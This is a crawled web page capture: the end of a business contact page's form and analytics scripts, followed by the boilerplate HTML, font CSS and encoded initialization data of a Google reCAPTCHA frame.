				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Contact"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehammondsgroup.com/wp-admin/admin-ajax.php
body_size: -24
content:
Footprint Set: ref:  landing: https://www.thehammondsgroup.com/contact/

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcrnz8eAAAAAKjo7wJYJ75bUtc0otYrao8ZLw85&co=aHR0cHM6Ly93d3cudGhlaGFtbW9uZHNncm91cC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6da3q35wp9t2
body_size: 49544
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z1jmdcu_BVrOcLNbVWxPdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z1jmdcu_BVrOcLNbVWxPdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z1jmdcu_BVrOcLNbVWxPdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zCn8O+C8ObwrPCthDDg38YWlHDk8KENDtNw4XCrTfCqsKlwoQBaDHDmMO8EFnCr8O1E14/[base64]/w4x2Lyd+wp1IHwDCvUNZb8OHXzIKbsKxw7HCvBpFR8KZSsKJRMOeNjfDkW/Dh8OUwonCl8KqwqHDhcOFV8KPwpEDUMKpw5MJwqfChwc/wpRmw4vDoTLDohw/B8OEB8OgTylXwo0aaMKmAsO5eThfFn7DrDnDlkTCuTvDo8OsTsO8wo3DqgdWwpMtZcKYEQfCgsOew4RQVlVxw7Iqw6xcYMOMwosIIlzDlyQ2wrtVwrQ0XHEpw6nDrcOcR3/[base64]/DgsOxHsKPOMO8w73Ch8OZfHnDpMKfw6vDqTo6wo5Zw4vCq8KwFMK+EMOUAQh6wqVKf8O5HkwjwqzDuSXDtEZpwpZwLDDDt8KZJWVQEgPDk8OwwrM7P8Kow6vCmMObw7/DpwMLfHPCjMKswpvDpUAvwr7DoMO3wpQUwp/[base64]/Dq8K1wqRYw6d/w5kQw7Q6CR/CrBfDhmkjw5HCiDBCC8OzwoEgwp5BIsKbw6zCrsOYPsK9wovDgg3CmgbCtjbDlsKfESUuwqhbWXI/wq7Dono/MhvCk8KmAcKXNXfDhsOER8OVUsKmQ1bDliXCrMOOTUsmW8Oqc8KRwofDi3/Ds0wnwqrDhMOlbcOhw53Cp3PDicODw4LDhMKALsOWwpHDoRR6w4ByI8KUwpHCnlJEWF7DuS1Mw7fCrcKIXsO1w7nDtcKoOsKCw6d/dsOnRsKrPMKPP0QSwpFLwpVmwqZ8wpfDqFp6w7JISjvCrGIWwqjDocOgCygOZ1BZYGLDrMO4wpnCpRtew5IUSjlyGlFSwpAaf0A2D2gjMXvDmhp4w7HDhADCgcOtw5bCikRJGE4Qw5fDjlDCn8O2wrBYwqxSw5jDucKywrEZTCrCk8KxwqY0wplYwqPCtcODw6XCgGB/QwhGwqNwPUgTYnDDu8Kuwr1cWmpYZG0+wq/CpEHDn1TDrgbDtwrDhcKPbAxaw5XDrgtxw77ClsOdUjnDhsOyXsKJwqBCaMKXw6xtGBDDnkDDgCPDqGlGwotbw5INZMKEw7o/wp5vHAoJw6vCiXPDqmMaw4pcVxrCscKqagIpwpE3U8OLU8OIwqjDn8KrVXt6wpUzwqsMGMOEw4tvPsK7w6NnZcK5wqVxUcKZwqkNPcKAMcKCPMKpHcO4dsOsJDLCtcKcw6dgwrHDlhbCplrCsMKMwqEMQ3wPNnXCtsKTwqPDnQHCjsK/VMKkBG8sVMKFwoF4NsO6w5ckfcOywr1vaMOEOMOWw4oFLsK9BsK3wrbCn24vw7MeTTrDik3Co8OewrrDiFNYGm3DgsK7wosaw4vCjsORw5vDpXvDriwwHnQpAcODwqwrQ8OAw7vCosKEYcOlMcKVwrMpwpnDvgXDt8KlQCgkKCrCr8KmUsOew7fDpsKQbVHCrF/DhBlJw6TDkcKvw74NwpjDiCHDpn/Dh1B+aWFYL8KIUsOTZsOzw75awoUcMgbDnFU4w4tfB1/DrMONwopHcMKLwoIEaVVsw4EKw6Y/EsO0fxPCm2cqdcKUJgJTN8K5wrIOwobCncOidD/DuFjDkQrDocOGPADCj8OBw4LDsGPCpsOlwpnDu1Fzw5zDmMKmMR8/[base64]/Ds8OHZl1LBMKGwrTCnMK4w6zDuMOqwrPDicOBw4vCk3h9T8KcwrMNVwknw4LDoizDjcOYw5HDvMOLbsOkw73CqsKbwq/DjRlowqE6csOLwqlfw7djw6HDvsO6GG3CsEjDmQBOwpkFP8OIwpXDrMKSVsOJw7PCrMKyw55PKCvDrsKgwrPCs8OSJXHCt0FVwqrDkzQEw7vCjXfCnnd4f3xTR8OKM3d7B1TDmUvDrMOdwq7Cm8KAEkDClkzCniI9TA/C